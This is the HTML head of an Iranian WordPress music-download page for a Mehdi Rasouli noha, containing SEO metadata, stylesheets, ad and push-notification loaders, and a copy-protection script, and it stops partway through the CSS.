

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsamusic.com/%D9%85%D9%87%D8%AF%DB%8C-%D8%B1%D8%B3%D9%88%D9%84%DB%8C-%D8%A2%D8%B0%D8%B1%D8%A8%D8%A7%DB%8C%D8%AC%D8%A7%D9%86-%D8%B3%D9%84%D8%A7%D9%85-%D8%A7%D9%88%D9%84%D8%B3%D9%88%D9%86/
body_size: 21346
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود نوحه مهدی رسولی آذربایجان سلام اولسون با لینک مستقیم و کیفیت اورجینال &#8226; دلسا موزیک</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود نوحه مهدی رسولی آذربایجان سلام اولسون با کیفیت اصلی همراه با متن از رسانه دلسا موزیک بزرگترین مرجع دانلود نوحه و مداحی ها" />
	<link rel="canonical" href="https://delsamusic.com/مهدی-رسولی-آذربایجان-سلام-اولسون/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود نوحه مهدی رسولی آذربایجان سلام اولسون" />
	<meta property="og:description" content="دانلود نوحه مهدی رسولی آذربایجان سلام اولسون با کیفیت اصلی همراه با متن از رسانه دلسا موزیک بزرگترین مرجع دانلود نوحه و مداحی ها" />
	<meta property="og:url" content="https://delsamusic.com/مهدی-رسولی-آذربایجان-سلام-اولسون/" />
	<meta property="og:site_name" content="دلسا موزیک" />
	<meta property="article:published_time" content="2025-03-03T22:59:21+00:00" />
	<meta property="article:modified_time" content="2025-10-16T17:15:32+00:00" />
	<meta property="og:image" content="https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg" />
	<meta property="og:image:width" content="465" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="delsa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="delsa" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="2 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#article","isPartOf":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/"},"author":{"name":"delsa","@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"headline":"دانلود نوحه مهدی رسولی آذربایجان سلام اولسون","datePublished":"2025-03-03T22:59:21+00:00","dateModified":"2025-10-16T17:15:32+00:00","mainEntityOfPage":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"image":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#primaryimage"},"thumbnailUrl":"https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg","articleSection":["3"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/","url":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/","name":"دانلود نوحه مهدی رسولی آذربایجان سلام اولسون با لینک مستقیم و کیفیت اورجینال &#8226; دلسا موزیک","isPartOf":{"@id":"https://delsamusic.com/#website"},"primaryImageOfPage":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#primaryimage"},"image":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#primaryimage"},"thumbnailUrl":"https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg","datePublished":"2025-03-03T22:59:21+00:00","dateModified":"2025-10-16T17:15:32+00:00","description":"دانلود نوحه مهدی رسولی آذربایجان سلام اولسون با کیفیت اصلی همراه با متن از رسانه دلسا موزیک بزرگترین مرجع دانلود نوحه و مداحی ها","breadcrumb":{"@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#primaryimage","url":"https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg","contentUrl":"https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg","width":465,"height":465},{"@type":"BreadcrumbList","@id":"https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"دلسا موزیک","item":"https://delsamusic.com/"},{"@type":"ListItem","position":2,"name":"دانلود نوحه مهدی رسولی آذربایجان سلام اولسون"}]},{"@type":"WebSite","@id":"https://delsamusic.com/#website","url":"https://delsamusic.com/","name":"دلسا موزیک","description":"جدیدترین اهنگ ها و ریمیکس های ایرانی و خارجی","publisher":{"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://delsamusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b","name":"delsa","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://delsamusic.com/#/schema/person/image/","url":"https://delsamusic.com/wp-content/uploads/2021/12/delsaicon-1.jpg","contentUrl":"https://delsamusic.com/wp-content/uploads/2021/12/delsaicon-1.jpg","width":200,"height":200,"caption":"delsa"},"logo":{"@id":"https://delsamusic.com/#/schema/person/image/"},"sameAs":["https://delsamusic.com"],"honorificPrefix":"Mr","birthDate":"1998-12-05","gender":"male","knowsAbout":["css","html","wordpress"],"knowsLanguage":["Perian","Turk"],"jobTitle":"Web Developer","worksFor":"Roham"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delsamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsamusic.com%2F%25d9%2585%25d9%2587%25d8%25af%25db%258c-%25d8%25b1%25d8%25b3%25d9%2588%25d9%2584%25db%258c-%25d8%25a2%25d8%25b0%25d8%25b1%25d8%25a8%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2588%25d9%2584%25d8%25b3%25d9%2588%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delsamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsamusic.com%2F%25d9%2585%25d9%2587%25d8%25af%25db%258c-%25d8%25b1%25d8%25b3%25d9%2588%25d9%2584%25db%258c-%25d8%25a2%25d8%25b0%25d8%25b1%25d8%25a8%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2588%25d9%2584%25d8%25b3%25d9%2588%25d9%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://delsamusic.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://delsamusic.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://delsamusic.com/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":14,"requestURL":"https:\/\/delsamusic.com\/wp-admin\/admin-ajax.php","nonce":"800a0dbd17","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://delsamusic.com/wp-content/plugins/post-views-counter/js/frontend.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://delsamusic.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://delsamusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delsamusic.com/wp-json/wp/v2/posts/14" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://delsamusic.com/?p=14' />
<script type="text/javascript">
                (function (){
                  const head = document.getElementsByTagName("head")[0];
                  const script = document.createElement("script");
                  script.type = "text/javascript";
                  script.async = true;
                  script.src = "https://s1.mediaad.org/serve/delsamusic.com/loader.js";
                  head.appendChild(script);
                })();
            </script>

	<script type="text/javascript">
  window.AD_PLACE_ID = 155;
  var script = document.createElement("script");
  script.onload = function () {
    window.initializeFirebaseScripts();
  };
  script.src = "https://push.notifhub.com/sdk/main.js";
  document.getElementsByTagName("head")[0].appendChild(script);
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" as="font" href="https://delsamusic.com/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2" crossorigin>
<link rel="icon" type="image/png" href="https://delsamusic.com/wp-content/uploads/2025/06/icons8-music-50.png">
<meta name="theme-color" content="#dd0000">
<style>body{--body--hue: #f2eaea; /* رنگ بکگراند */--main--hue: #dd0000; /* رنگ بکگراند هدر */--headbg--hue: #0a0a0a; /* رنگ اصلی ابی */--hover--hue: #ff0000; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://delsamusic.com/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:16px;}input,button,textarea{16px}.width{max-width:1024px;}.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.textlogo{background-image:url([data-uri])}.header{background: var(--headbg--hue);}.the_content{text-align:center}.header li a:hover {color: var(--headbg--hue);}</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 